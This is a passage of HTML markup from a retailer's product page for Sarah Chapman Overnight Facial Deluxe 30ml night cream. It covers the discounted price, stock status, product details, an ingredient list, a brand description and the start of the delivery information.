			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R467410006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R467410006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/moisturisers/night-cream/">Night Cream</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/sarah-chapman/">Sarah Chapman</a>
                                
                            
                            </br>
                            Overnight Facial Deluxe 30ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="140.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 140.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="98.0">
        
        $ 98.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number 0"
                title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number 1"
                title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number 2"
                title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number "
                                         title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number "
                                         title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number "
                                         title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number "
                                         title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000761397-R467410006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number "
                                         title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000761397-R467410006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sarah Chapman - Overnight Facial Deluxe 30ml image number "
                                         title="Sarah Chapman - Overnight Facial Deluxe 30ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/moisturisers/night-cream/">Night Cream</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/sarah-chapman/">Sarah Chapman</a>
                                    
                                
                                </br>
                                Overnight Facial Deluxe 30ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="140.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 140.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="98.0">
        
        $ 98.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R467410006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000761397-R467410006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Overnight Facial Deluxe 30ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Sarah Chapman</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Overnight Facial Deluxe 30ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="140.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 140.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="98.0">
        
        $ 98.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R467410006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R467410006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is unavailable for your shipping destination">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R467410006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                

    <div class="restriction-messages">
        <span class="rm-not-available-for-your-country">Not available for your country</span>
    </div>


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>354</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fovernight-facial-deluxe-30ml-R467410006.html" title="Share Overnight Facial Deluxe 30ml on Facebook" data-share="facebook" aria-label="Share Overnight Facial Deluxe 30ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fovernight-facial-deluxe-30ml-R467410006.html&text=Overnight Facial Deluxe 30ml" data-share="twitter" title="Share a link to Overnight Facial Deluxe 30ml on Twitter" aria-label="Share a link to Overnight Facial Deluxe 30ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fovernight-facial-deluxe-30ml-R467410006.html&description=Overnight%20Facial%20Deluxe%2030ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000761397-R467410006-1%3F%24large%24" title="Create a Pinterest Pin for Overnight Facial Deluxe 30ml" aria-label="Create a Pinterest Pin for Overnight Facial Deluxe 30ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Overnight Facial Deluxe 30ml" aria-label="Copy a link to Overnight Facial Deluxe 30ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/overnight-facial-deluxe-30ml-R467410006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Overnight Facial Deluxe 30ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="beauty-icons">
<li class="smoothing-icon"><span>Smoothing</span></li>
<li class="brightening-icon"><span>Brightening</span></li>
<li class="antioxidant-icon"><span>Antioxidant</span></li>
<li class="cruelty-free-icon"><span>Cruelty Free</span></li>
</ul>
<ul class="bullets">
<li>30ml – deluxe size</li>
<li>Overnight facial treatment</li>
<li>Suitable for all skin types</li>
<li>Silky, serum-oil texture</li>
<li>Leaves skin brighter, smoother, firm, plump and soft</li>
<li>Reduces inflammation</li>
<li>Formulated with Vitamin A, VC-IP Vitamin C, Vitamin E, Lipobrite®HCA-4, Coenzyme Q10, Renovage™, Dermaxyl™ Oligopeptide, Alpha Lipoic Acid, Abyssinian Oil, Meadowfoam Seed Oil, Hemp Seed Oil, Melon Oil, Baobab Oil, Jojoba, Jasmine, Rose</li>
<li>Paraben free</li>
<li>Cruelty free</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>

<p>Massage 1-2 pumps of Overnight Facial onto the skin every night. For best results, use Skinesis™ massage techniques and apply a treatment serum afterwards.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Sarah Chapman's Overnight Facial is an award-winning <em>serum</em>-oil night elixir designed to recreate the lifting, firming and skin-perfecting benefits of a Skinesis™ facial, while you sleep.</p>

<p>Beauty authority Sarah Chapman is the expert behind this sophisticated facial treatment - an irresistibly silky, cashmere-textured formula that harnesses the magic of Sarah's famous Skinesis™ facial, without the need to set foot in her clinic. Scientifically advanced ingredients help to increase the lifespan of cells and boost collagen production which, in turn, has a visible anti-ageing effect. Skin is comforted and protected by antioxidant vitamins, coenzyme Q10 and alpha lipoic acid, delivered in the form of a refined, omega-rich oil delicately fragranced with jasmine, frangipani, rose and tuberose. What's more, the bottle is designed with an airless pump to preserve the formula right down to the last drop.</p>

<p><b><i>“My facials are renowned for lifting, firming and perfecting the skin, leaving it looking plump and rejuvenated. Overnight Facial™ was formulated for you to achieve these results at home.”</b> – Sarah Chapman</i></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Simmondsia Chinensis (Jojoba) Seed Oil, Cetearyl Ethylhexanoate, Cyclopentasiloxane, Cyclohexasiloxane, Di-PPG-2 Myreth-10 Adipate, Caprylic/Capric Triglyceride, Tetrahexyldecyl Ascorbate, Ethylene/Propylene/Styrene Copolymer, PEG-4, Phenyl Trimethicone, Limnanthes Alba (Meadowfoam) Seed Oil, Crambe Abyssinica Seed Oil, C12-15 Alkyl Benzoate, Cannabis Sativa Seed Oil, Butylene/Ethylene/Styrene Copolymer, Tocopheryl Linoleate/Oleate, Tocopheryl Acetate, Hydroxycinnamic Acid, Ubiquinone, Tribehenin, Teprenone, Retinyl Palmitate, Ceramide 2, PEG-10 Phytosterol, Thioctic Acid, Palmitoyl Hexapeptide-12, Adansonia Digitata Seed Oil, Cedrus Atlantica Bark Oil, Parfum, Jasminum Officinale Flower Extract, Santalum Spicata Wood Oil, Citrus Paradisi Peel Oil, Pelargonium Graveolens Flower Oil, Cananga Odorata Flower Oil, Rosa Damascena Flower Oil, Dalbergia Sissoo Wood Oil, Anthemis Nobilis Flower Oil, Lavandula Angustifolia Oil, Citrus Aurantium Bergamia Fruit Oil, Linalool, Limonene, Benzyl Benzoate, Citronellol, Geraniol, Farnesol, Benzyl Cinnamate, Benzyl Salicylate, Eugenol, Benzyl Alcohol, Citral, Hydroxycitronellal</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Sarah Chapman
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Famous for the Skinesis™ facial, Sarah Chapman’s Chelsea skin clinic is the number one go-to for celebrities, beauty editors and skin care obsessives alike. Inspired by the professional treatments that earned the clinic a 12-week waiting list, the beauty authority’s award-winning Skinesis™ skin care line champions potent, high-performance, scientifically-advanced, cosmeceutical formulas that enable those in the pursuit of perfect skin to achieve professional results at home. From ground-breaking anti-ageing skin care formulas to ingenious massage tools, the exhaustive line-up in the collection of Sarah Chapman products serves all the performance-proven products you need to master the at-home facial.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
